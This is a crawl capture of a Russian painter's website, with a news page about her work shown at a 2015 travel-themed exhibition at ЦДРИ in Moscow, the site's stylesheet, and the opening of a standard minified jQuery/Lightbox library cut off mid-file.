

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://krasnoschokova.ru/modules.php?name=News&file=print&sid=57
body_size: 3272
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="expires" content="Sun, 01 Feb 2026 10:12:00 +0300">
<meta name="resource-type" content="document">
<meta name="distribution" content="global">
<meta name="author" content="Краснощёкова Елена">
<meta name="copyright" content="Copyright (c) by Краснощёкова Елена">
<meta name="keywords" content="искусство рисования,  живописец Елена Краснощёкова,  художник от Бога,  Краснощёкова Елена - мастер рисунка,  Елена Краснощёкова даёт уроки детям">
<meta name="description" content="Профессиональный художник, член Международного Художественного Фонда Краснощёкова Елена, картины представлены во многих частных и государственных галереях.">
<meta name="robots" content="index, follow">
<meta http-equiv="pragma" content="no-cache">
<meta property="article:published_time" content="2015-12-03T13:54:57+0300"/>
<meta property="og:description" content="В ЦДРИ открылась ежегодная выставка `С мольбертом по свету`. Тема выставки - путешествия. С работой `По каналам Венеции` участвует Елена Краснощёкова. Открытие выставки прошло ярко, интересно и познавательно. "/>
<meta property="og:image" content="http://krasnoschokova.ru/i/News/2b6c5064562c842b72f48c17ed600a98.01.IMG_3935__2_.jpg.wlmda">
<title>Выставка в ЦДРИ С мольбертом по свету | Краснощёкова Елена</title>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" HREF="/themes/now/style/style.css" TYPE="text/css">


<link rel="stylesheet" href="/js/lightbox.min.css" type="text/css" media="screen" />
<script type="text/javascript" src="/js/lightbox-plus-jquery.min.js"></script>

</head>



<body leftmargin='0' topmargin='0' rightmargin='0' bottommargin='0' marginwidth='0' marginheight='0' style='background: url(/i/f_p_2.jpg) repeat fixed #c4bdaa;'>
<table width='100%' height='100%' border='0' cellpadding='0' cellspacing='0'><tr valign=top><td width=50% style='background: none repeat-y left;'></td><td><table width='1000' height='100%' border='0' cellpadding='0' cellspacing='0' style='background: url(/i/paper_white.png) repeat fixed;'><tr valign=bottom height='49' style='background: url(/i/paper.png) repeat;'><td><table width='100%' cellspacing='0' cellpadding='0' border='0'><tr height=49><td align=center style='padding:3 10 1 10;'>
 &nbsp;<a href="index.php" class="llink" title="Начало">Начало</a>&nbsp; &nbsp; <a href="modules.php?name=Art" class="llink" title="Галерея живописи">Галерея</a>&nbsp; &nbsp; <a href="modules.php?name=About" class="llink" title="О художнике">О художнике</a>&nbsp; &nbsp; <a href="modules.php?name=News" class="llink">Новости</a>&nbsp; &nbsp; <a href="modules.php?name=Media" class="llink">Фотоальбом</a>&nbsp; &nbsp; <a href="modules.php?name=GuestBook" class="llink">Гостевая</a>&nbsp; &nbsp; <a href="modules.php?name=Contact" class="llink">Контакты</a>&nbsp; &nbsp; <a href="modules.php?name=EnNews" class="llink">English</a>&nbsp; 
</td></tr></table></td></tr>

<tr valign=top><td>
<table width='100%' border='0' cellpadding='0' cellspacing='0' style='background: url(/i/paper_light.png) repeat;'><tr><td align=center><table width=1000 border=0 cellpadding=0 cellspacing=0 height='25px'><tr><td style='padding:3 3 3 9' valign=bottom><font class="linelink"><a class="linelink" href="/">Краснощёкова Елена</a> ٭ <a class="linelink" href="modules.php?name=News">События</a> ٭ <a class="linelink" href="/modules.php?name=News&sid=57">Выставка в ЦДРИ "С мольбертом по свету"</a></td></tr></table></td></tr><tr height=3><td></td></tr></table>

<table width=1000 height=100% align=center border=0 cellpadding=0 cellspacing=0>
<tr valign=top>

<td><img src='images/pix.gif' width=3 height=1 border=0 alt=''></td><td width='100%'>



<br>
<table width=100% cellspacing='0' cellpadding='13' border=0><tr style='background: url(/themes/now/images/paper_light.png) repeat'><td valign=bottom height=39><font class=storytitle>Выставка в ЦДРИ "С мольбертом по свету"</font></td></tr><tr><td align=right><span class='topaddress'>&nbsp; <a href='modules.php?name=News&file=topics&topic=3' class='topaddress'>Афиша</a></span></td></tr><tr><td><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td>
<p class=main>В ЦДРИ открылась ежегодная выставка "С мольбертом по свету". Тема выставки - путешествия. С работой "По каналам Венеции" участвует Елена Краснощёкова. Открытие выставки прошло ярко, интересно и познавательно. Выставка проходит по адресу: Москва, ул. Пушечная, 9/6, стр. 1 с 2-го по 14-е декабря 2015 года.</p>
</td></tr></table>
<table border="0" width="100%" cellspacing="5" cellpadding="0">
<tr><td align=center>
<table cellspacing=0 cellpadding=0  width='333' height='500'><tr><td><a href="javascript:var a=window.open('media.php?name=News&MediaOp=Wshow&idMediaAss=s57&MediaName=IMG_3935__2_.jpg&MediaNum=01','Newss5701','height=876,width=546,location=0,menubar=0,scrollbars=1,status=0,titlebar=0,toolbar=0,top=99,left=144')" title=""><img src="media.php?name=News&MediaOp=show&idMediaAss=s57&MediaName=IMG_3935__2_.jpg&MediaNum=01&ImgWs=333&ImgHs=500" border="0" hspace="9" vspace="1" width='333' height='500' title="" alt=""></a></td></tr><tr><td><p class=pic_name></p></td></tr></table> <table cellspacing=0 cellpadding=0  width='500' height='333'><tr><td><a href="javascript:var a=window.open('media.php?name=News&MediaOp=Wshow&idMediaAss=s57&MediaName=IMG_7306.jpg&MediaNum=02','Newss5702','height=617,width=805,location=0,menubar=0,scrollbars=1,status=0,titlebar=0,toolbar=0,top=99,left=144')" title=""><img src="media.php?name=News&MediaOp=show&idMediaAss=s57&MediaName=IMG_7306.jpg&MediaNum=02&ImgWs=500&ImgHs=333" border="0" hspace="9" vspace="1" width='500' height='333' title="" alt=""></a></td></tr><tr><td><p class=pic_name></p></td></tr></table> </td></tr></table>

<br><br><div align=right><font class="tiny">Дата: 03.12.2015 13:54 (Прочтено: 13882)<br>Copyright &copy;  Краснощёкова Елена &nbsp;&nbsp;Все права защищены.<br></div><br>
</td></tr></table><br>
<table border=0><tr><td style="white-space: nowrap;"><a href="/modules.php?name=News&file=print&sid=57" class="tiny"><img src="/images/print.gif" width="16" height="16" border="0" alt="Напечатать статью" title="Напечатать статью"></a></td><td><a href="/modules.php?name=News&file=print&sid=57" class="tiny">Напечатать статью</a></td></tr></table>
<a name="comments"></a>
<table width=100% cellspacing=0 cellpadding=2 border=0 style='background: url(/themes/now/images/paper_light.png) repeat;'><tr><td><table width=100% cellspacing=5 cellpadding=0 border=0><tr><td><table align=center cellspacing=0 cellpadding=2 border=0><tr><td style='background: url(/themes/now/images/paper_light.png) repeat'><table width=100% cellspacing=5 cellpadding=0 border=0><tr><td>
<h3>Комментарии к статье</h3>
<p>Только зарегистрированные пользователи могут оставлять комментарии.<br>Пожалуйста <a href="/modules.php?name=Users">авторизируйтесь</a> или <a href="/modules.php?name=Users&op=new_user">зарегистрируйтесь.</a><br>(Для регистрации надо иметь E-mail и подтвердить регистрацию)
</td></tr></table></td></tr></table><br></td></tr></table></td></tr></table><br></td>
</tr></table>
</td></tr>

<tr><td align=center><table border=0 cellspacing=0 cellpadding=0 width="100%"><tr><td align="center"><font class="footmsg"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->
</font></td></tr></table>
<font class="footmsg">[ <span title="Указан момент генерации страницы">01.02.2026 00:11:08</span> ]</font></td></tr>

</table></td><td width=50% style='background: none repeat-y right;'></td></tr></table>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://krasnoschokova.ru/themes/now/style/style.css
body_size: 1560
content:
.main {font-family: times new roman;font-size:16px;line-height:21px;margin: 12 12 12 12; text-indent:20px;}
.author {color: #494949;font-size:15px;text-decoration:none; margin:13 13 13 55;}
a.author:link,a.author:visited {color: #444444;text-decoration:none;}
.author,a.author:link,a.author:visited {color: #777777;text-decoration:none;}

.verse {font-family: times new roman; font-size:16px;line-height:19px; text-align:left; margin:5 13 3 130; text-decoration: none;  font-style: italic;}
.verse_ {font-family: times new roman; font-size:16px;line-height:19px; text-align:left; margin:5 13 3 130; text-decoration: none;}
.verse_n {font-family: times new roman; font-size:16px;line-height:19px; text-align:left; margin:5 13 3 130; text-decoration: none;}
.verse_d {font-family: times new roman; font-size:16px;line-height:19px; text-align:left; margin:13 13 13 210; text-decoration: none;}
.verse_t {font-family: times new roman; font-size:21px;line-height:27px; text-align:left; margin:33 13 33 180; text-decoration: none;  font-style: normal;}
.dance {font-family: "Verdana";font-size:16px;line-height:21px;margin: 7 7 7 7; text-indent:20px;}
.pic_name {color: #3c6d6f;font-family: Verdana,Tahoma;font-size: 10px;margin: 1px 5px 1px 5px;TEXT-DECORATION:none;}

.item0 {color:#257e50;font-size:15px; text-align:left;font-weight:bold;font-family: verdana,tahoma;}
.item1 {color:#257e50;font-size:14px; text-align:left;font-weight:bold;font-family: verdana,tahoma;}
.item2 {color:#257e50;font-size:13px; text-align:left;font-weight:bold;font-family: verdana,tahoma;}

p,div {font-family: times new roman;font-size:16px;margin: 9 12 9 12;}
li.main,ul.main {font-size:18px;line-height:25px;margin: 12 5 12 33;}
li {font-size:13px;line-height:16px;margin:8 13 8 13;}

.bukvica {color: white; font: 370%/120% arial; font-weight: bold; margin: 0 0.15em 0 0; float: left; display: block; padding: 0 0.2em 0 0.2em; background-color: #a9e3e7;}
.interview {font: 100%/130% arial; margin: 0 0 0.6em 0; font-style:italic;}

body {
font-family: Verdana,Tahoma;
font-size: 11px;
}

td {font-family: verdana,tahoma; font-size: 11px;}
input,select,textarea {font-size:13px;border: 1px solid #447db8;background-color:#f9ffff;}
form {margin:3 0 3 0;}

a:link,a:visited {color: #da3333;text-decoration: none;}
a:hover,a:active {color: #008000;text-decoration: none;}


.content {font-size:11px;font-family: verdana,tahoma;text-align:left;}
.date {font-size:11px;color: #bdaf8c;}
.topaddress,a.topaddress {font-size:12px;color:#7e7e7e;white-space:nowrap;}
.boxtitle,a.boxtitle,a.boxtitle:visited {color: red;word-spacing: 2px; text-decoration: none; font-size:13px; padding: 0 3 0 3;text-transform: uppercase;white-space:nowrap;}
a.boxtitle:active,a.boxtitle:hover {color: red;background-color:#f4ecff;word-spacing: 2px; text-decoration: none; font-size:13px; padding: 0 3 0 3;text-transform: uppercase;white-space:nowrap;}
.boxcontent {font-size:11px;}
.tiny {color: #276964;font-size: 11px;text-decoration: none;font-family: verdana,tahoma;}
.footmsg {color:#c08181;font-size:11px;}
.storytitle {color:0096bb;font-size:14px;text-decoration:none;font-family: verdana,tahoma;}
.storycat {font-size:17px;text-decoration:none;font-style:italic;}
.option {color:#257e50;font-size:15px; font-family: verdana,tahoma;}
.title {color:#2ca9a9;font-weight:bold;font-size:14px;font-family: verdana,tahoma;}

h1 {color:#45a789;font-weight:bold;font-size:20px;word-spacing:3px;letter-spacing:1px; margin:7 3 7 5;}
h2 {color:#45a789;font-weight:bold;font-size:18px;word-spacing:3px;letter-spacing:1px; margin:7 3 7 5;}
h3 {color:#45a789;font-weight:bold;font-size:16px;word-spacing:3px;letter-spacing:1px; margin:7 3 7 5;}
h4 {color:#45a789;font-weight:bold;font-size:14px;word-spacing:3px;letter-spacing:1px; margin:7 3 7 5;}
h5 {color:#45a789;font-weight:bold;font-size:13px;word-spacing:3px;line-height:19px; margin:3 3 7 5;}
h6 {font-size:16px;color:#45a789;margin:7 13 3 13;word-spacing:3px;line-height:18px;}

.llink,a.llink:link,a.llink:visited {font-family: times new roman;font-size:21px;color:#ed4545;word-spacing: 2px;text-decoration: none;padding: 1 5 1 5;white-space: nowrap; }
a.llink:active,a.llink:hover {font-family: times new roman;font-size:21px;color:#ed4545;word-spacing: 2px;text-decoration: none;padding: 1 5 1 5;white-space: nowrap;background: url(/themes/now/images/paper_button_on.png) repeat;}

.alink,a.alink:link,a.alink:visited {font-family: times new roman;font-size:21px;color:#006c13;word-spacing: 2px;text-decoration: none;padding: 1 5 1 5;white-space: nowrap;background: url(/themes/now/images/paper_sun.png) repeat;}
a.alink:active,a.alink:hover {font-family: times new roman;font-size:21px;color:#008e18;word-spacing: 2px;text-decoration: none;padding: 1 5 1 5;white-space: nowrap;background: url(/themes/now/images/paper.png) repeat;}


.linelink,a.linelink:link,a.linelink:visited {color:#ff7209;word-spacing: 2px; text-decoration: none; font-size:13px; padding: 0 3 0 3;}
a.linelink:active,a.linelink:hover {color:#008000;word-spacing: 2px; text-decoration: none; font-size:13px; padding: 0 3 0 3;}

.more,a.more:link,a.more:visited {color: #0369a0;background-image:url(/themes/st/images/menuline.gif);word-spacing:3px;text-decoration:none;margin: 9 5 9 5;padding:1 5 1 5;border-bottom:1px solid #deca85;}
a.more:active,a.more:hover {color: #ffffff;background-color:#00bcd5;background-image:none;word-spacing:3px;text-decoration:none;margin: 9 5 9 5;padding:1 5 1 5;border-bottom:1px solid #0095aa;}

.nodec,A.nodec:hover,A.nodec:link,A.nodec:active,A.nodec:visited {TEXT-DECORATION:none}

.angle {border-left:3px double #447db8;margin:0 0 0 13;}
.bodyline,.line,.dot {border:1px solid #447db8;}
.st_t { border:1px solid #447db8;background: url(/themes/now/images/paper_green_light.png) repeat; padding: 2 7 2 7; word-spacing:3px;line-height:14px;font-size:13px;font-family:'Arial';}
.st_t_h {background-color:#447db8;background: url(/themes/now/images/paper_green.png) repeat;padding: 2 7 2 7; word-spacing:3px;line-height:14px;font-size:13px;font-family:'Arial';}

.yc1 {border: 1px solid #e6d7aa; background-color:#fcfbf5;}
.lnl { border-left: 1px dotted #c18833; padding: 0 0 0 0;}
.sl,a.sl:link,a.sl:visited {font-size:12; font-family:arial; color:#fffbd9; background-color:#38b1a8; border: 1px solid transparent; padding: 0 2 0 2;text-decoration:none;}
a.sl:active,a.sl:hover {font-size:12; font-family:arial; color:#fffbd9; background-color:#54d134; border: 1px solid #b8d7aa; padding: 0 2 0 2;text-decoration:none;}
.csl,a.csl:link,a.csl:visited {font-size:12; font-family:arial; font-weight:bold; color:#ffeb5e; background-color:#77b45c; border: 1px solid #b8d7aa; padding: 0 3 0 3;text-decoration:none;}
a.csl:active,a.csl:hover {font-size:12; font-family:arial; font-weight:bold; color:#ffcb5e; background-color:#77b45c; border: 1px solid #b8d7aa; padding: 0 3 0 3;text-decoration:none;}
.nl {font-size:12; font-family:arial; color:#888888; padding: 0 3 0 3;}
.tnl {font-size:12; font-family:arial; color:#c8c8c8; border: 0px none;}
.tsl {padding: 0 0 0 0;font-size:12; font-family:arial; color:#696969; border: 1px solid #7a7a7a;} 
.bc1 {padding: 3 0 3 0;line-height:17px;}
.c1 {padding: 3 0 3 0;line-height:17px;}
.loc {color:red;font-weight:bold;}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://krasnoschokova.ru/js/lightbox-plus-jquery.min.js
body_size: 35229
content:
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 * https://lokeshdhakar.com/projects/lightbox2/#options
 */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a,b,c){c=c||ia;var d,e,f=c.createElement("script");if(f.text=a,b)for(d in wa)(e=b[d]||b.getAttribute&&b.getAttribute(d))&&f.setAttribute(d,e);c.head.appendChild(f).parentNode.removeChild(f)}function d(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?oa[pa.call(a)]||"object":typeof a}function e(a){var b=!!a&&"length"in a&&a.length,c=d(a);return!ua(a)&&!va(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}function f(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}function g(a,b,c){return ua(b)?ya.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?ya.grep(a,function(a){return a===b!==c}):"string"!=typeof b?ya.grep(a,function(a){return na.call(b,a)>-1!==c}):ya.filter(b,a,c)}function h(a,b){for(;(a=a[b])&&1!==a.nodeType;);return a}function i(a){var b={};return ya.each(a.match(Ja)||[],function(a,c){b[c]=!0}),b}function j(a){return a}function k(a){throw a}function l(a,b,c,d){var e;try{a&&ua(e=a.promise)?e.call(a).done(b).fail(c):a&&ua(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}function m(){ia.removeEventListener("DOMContentLoaded",m),a.removeEventListener("load",m),ya.ready()}function n(a,b){return b.toUpperCase()}function o(a){return a.replace(Na,"ms-").replace(Oa,n)}function p(){this.expando=ya.expando+p.uid++}function q(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Sa.test(a)?JSON.parse(a):a)}function r(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Ta,"-$&").toLowerCase(),"string"==typeof(c=a.getAttribute(d))){try{c=q(c)}catch(a){}Ra.set(a,b,c)}else c=void 0;return c}function s(a,b,c,d){var e,f,g=20,h=d?function(){return d.cur()}:function(){return ya.css(a,b,"")},i=h(),j=c&&c[3]||(ya.cssNumber[b]?"":"px"),k=a.nodeType&&(ya.cssNumber[b]||"px"!==j&&+i)&&Va.exec(ya.css(a,b));if(k&&k[3]!==j){for(i/=2,j=j||k[3],k=+i||1;g--;)ya.style(a,b,k+j),(1-f)*(1-(f=h()/i||.5))<=0&&(g=0),k/=f;k*=2,ya.style(a,b,k+j),c=c||[]}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}function t(a){var b,c=a.ownerDocument,d=a.nodeName,e=ab[d];return e||(b=c.body.appendChild(c.createElement(d)),e=ya.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ab[d]=e,e)}function u(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=Qa.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&$a(d)&&(e[f]=t(d))):"none"!==c&&(e[f]="none",Qa.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}function v(a,b){var c;return c=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&f(a,b)?ya.merge([a],c):c}function w(a,b){for(var c=0,d=a.length;c<d;c++)Qa.set(a[c],"globalEval",!b||Qa.get(b[c],"globalEval"))}function x(a,b,c,e,f){for(var g,h,i,j,k,l,m=b.createDocumentFragment(),n=[],o=0,p=a.length;o<p;o++)if((g=a[o])||0===g)if("object"===d(g))ya.merge(n,g.nodeType?[g]:g);else if(fb.test(g)){for(h=h||m.appendChild(b.createElement("div")),i=(cb.exec(g)||["",""])[1].toLowerCase(),j=eb[i]||eb._default,h.innerHTML=j[1]+ya.htmlPrefilter(g)+j[2],l=j[0];l--;)h=h.lastChild;ya.merge(n,h.childNodes),h=m.firstChild,h.textContent=""}else n.push(b.createTextNode(g));for(m.textContent="",o=0;g=n[o++];)if(e&&ya.inArray(g,e)>-1)f&&f.push(g);else if(k=Ya(g),h=v(m.appendChild(g),"script"),k&&w(h),c)for(l=0;g=h[l++];)db.test(g.type||"")&&c.push(g);return m}function y(){return!0}function z(){return!1}function A(a,b){return a===B()==("focus"===b)}function B(){try{return ia.activeElement}catch(a){}}function C(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)C(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=z;else if(!e)return a;return 1===f&&(g=e,e=function(a){return ya().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=ya.guid++)),a.each(function(){ya.event.add(this,b,e,d,c)})}function D(a,b,c){if(!c)return void(void 0===Qa.get(a,b)&&ya.event.add(a,b,y));Qa.set(a,b,!1),ya.event.add(a,b,{namespace:!1,handler:function(a){var d,e,f=Qa.get(this,b);if(1&a.isTrigger&&this[b]){if(f.length)(ya.event.special[b]||{}).delegateType&&a.stopPropagation();else if(f=ka.call(arguments),Qa.set(this,b,f),d=c(this,b),this[b](),e=Qa.get(this,b),f!==e||d?Qa.set(this,b,!1):e={},f!==e)return a.stopImmediatePropagation(),a.preventDefault(),e.value}else f.length&&(Qa.set(this,b,{value:ya.event.trigger(ya.extend(f[0],ya.Event.prototype),f.slice(1),this)}),a.stopImmediatePropagation())}})}function E(a,b){return f(a,"table")&&f(11!==b.nodeType?b:b.firstChild,"tr")?ya(a).children("tbody")[0]||a:a}function F(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function G(a){return"true/"===(a.type||"").slice(0,5)?a.type=a.type.slice(5):a.removeAttribute("type"),a}function H(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(Qa.hasData(a)&&(f=Qa.access(a),g=Qa.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)ya.event.add(b,e,j[e][c])}Ra.hasData(a)&&(h=Ra.access(a),i=ya.extend({},h),Ra.set(b,i))}}function I(a,b){var c=b.nodeName.toLowerCase();"input"===c&&bb.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function J(a,b,d,e){b=la.apply([],b);var f,g,h,i,j,k,l=0,m=a.length,n=m-1,o=b[0],p=ua(o);if(p||m>1&&"string"==typeof o&&!ta.checkClone&&lb.test(o))return a.each(function(c){var f=a.eq(c);p&&(b[0]=o.call(this,c,f.html())),J(f,b,d,e)});if(m&&(f=x(b,a[0].ownerDocument,!1,a,e),g=f.firstChild,1===f.childNodes.length&&(f=g),g||e)){for(h=ya.map(v(f,"script"),F),i=h.length;l<m;l++)j=f,l!==n&&(j=ya.clone(j,!0,!0),i&&ya.merge(h,v(j,"script"))),d.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,ya.map(h,G),l=0;l<i;l++)j=h[l],db.test(j.type||"")&&!Qa.access(j,"globalEval")&&ya.contains(k,j)&&(j.src&&"module"!==(j.type||"").toLowerCase()?ya._evalUrl&&!j.noModule&&ya._evalUrl(j.src,{nonce:j.nonce||j.getAttribute("nonce")}):c(j.textContent.replace(mb,""),j,k))}return a}function K(a,b,c){for(var d,e=b?ya.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||ya.cleanData(v(d)),d.parentNode&&(c&&Ya(d)&&w(v(d,"script")),d.parentNode.removeChild(d));return a}function L(a,b,c){var d,e,f,g,h=a.style;return c=c||ob(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||Ya(a)||(g=ya.style(a,b)),!ta.pixelBoxStyles()&&nb.test(g)&&pb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function M(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}function N(a){for(var b=a[0].toUpperCase()+a.slice(1),c=qb.length;c--;)if((a=qb[c]+b)in rb)return a}function O(a){var b=ya.cssProps[a]||sb[a];return b||(a in rb?a:sb[a]=N(a)||a)}function P(a,b,c){var d=Va.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Q(a,b,c,d,e,f){var g="width"===b?1:0,h=0,i=0;if(c===(d?"border":"content"))return 0;for(;g<4;g+=2)"margin"===c&&(i+=ya.css(a,c+Wa[g],!0,e)),d?("content"===c&&(i-=ya.css(a,"padding"+Wa[g],!0,e)),"margin"!==c&&(i-=ya.css(a,"border"+Wa[g]+"Width",!0,e))):(i+=ya.css(a,"padding"+Wa[g],!0,e),"padding"!==c?i+=ya.css(a,"border"+Wa[g]+"Width",!0,e):h+=ya.css(a,"border"+Wa[g]+"Width",!0,e));return!d&&f>=0&&(i+=Math.max(0,Math.ceil(a["offset"+b[0].toUpperCase()+b.slice(1)]-f-i-h-.5))||0),i}function R(a,b,c){var d=ob(a),e=!ta.boxSizingReliable()||c,f=e&&"border-box"===ya.css(a,"boxSizing",!1,d),g=f,h=L(a,b,d),i="offset"+b[0].toUpperCase()+b.slice(1);if(nb.test(h)){if(!c)return h;h="auto"}return(!ta.boxSizingReliable()&&f||"auto"===h||!parseFloat(h)&&"inline"===ya.css(a,"display",!1,d))&&a.getClientRects().length&&(f="border-box"===ya.css(a,"boxSizing",!1,d),(g=i in a)&&(h=a[i])),(h=parseFloat(h)||0)+Q(a,b,c||(f?"border":"content"),g,d,h)+"px"}function S(a,b,c,d,e){return new S.prototype.init(a,b,c,d,e)}function T(){yb&&(!1===ia.hidden&&a.requestAnimationFrame?a.requestAnimationFrame(T):a.setTimeout(T,ya.fx.interval),ya.fx.tick())}function U(){return a.setTimeout(function(){xb=void 0}),xb=Date.now()}function V(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=Wa[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function W(a,b,c){for(var d,e=(Z.tweeners[b]||[]).concat(Z.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function X(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&$a(a),q=Qa.get(a,"fxshow");c.queue||(g=ya._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,ya.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],zb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||ya.style(a,d)}if((i=!ya.isEmptyObject(b))||!ya.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=Qa.get(a,"display")),k=ya.css(a,"display"),"none"===k&&(j?k=j:(u([a],!0),j=a.style.display||j,k=ya.css(a,"display"),u([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===ya.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in 